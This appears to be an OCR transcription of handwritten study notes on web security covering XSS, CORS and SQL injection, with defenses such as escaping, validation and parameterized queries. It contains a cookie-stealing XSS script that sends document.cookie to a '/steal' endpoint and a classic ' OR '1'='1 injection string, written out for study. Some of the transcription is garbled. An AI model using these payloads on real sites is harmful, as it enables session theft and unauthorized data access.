 Page No.
Date
dy
<script>
fetch(http://localhost:8080/
steal?cookie='+ document cookie);
</script)
XSS save
By proper escaping user input (converting
special like < to &lt;)
By properly validating data before rendering
CORS (Cross-Origin Resource Sharing)
Its not an attack but more of security feature
that restrict web pages from making request
to different origins, unless allowed by the
server.
Different origin = protocol + domain + port
ACCESS CONTROL ALLOW ORIGIN
SQL INJECTION
In this attacker, manipulates SQL query by
inserting malicious input into the query
name = 'OR'1'='1'
?
PARAMETERIZED
QUERY